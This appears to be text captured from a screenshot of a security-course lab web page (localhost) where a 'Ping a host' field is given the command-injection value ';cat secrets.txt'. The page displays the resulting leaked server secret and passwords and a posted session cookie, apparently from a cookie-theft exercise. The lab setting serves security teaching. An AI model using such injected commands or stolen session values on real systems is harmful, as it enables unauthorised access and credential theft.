 50.020 Lab 4 Main page - Mozilla Firefox
50.020 Lab 4 Main page
localhost:5005/ping
50.020 Lab 4 Main Page
Welcome to the main page, alice! Click here to logout
Simple Search
Enter term
Submit
Post News item
Enter news
Submit
Ping a host
;cat secrets.txt
Submit
b'averylongsecrettoinitializetheserver\naverysecureadminpassword\naverysecurealicepassword\n'
News list
alice says:
alice says: cookie: session=.eJwdzDEKhEAMRuGrLKkXYRxjZqz2HmKRPxNB0F3QtRLvrti87nsH7ZuvX12cuoNef-
p60nkypzflcYwQaWovyi03AYhJ1LOYcraoSIVFpcAZJaC24BEJN30Wn6eV_RYazvMCwQYg2w.XG42iA.F7CGzgfOr6nvbk7aW-ULqYmHrgY; username=Null Byte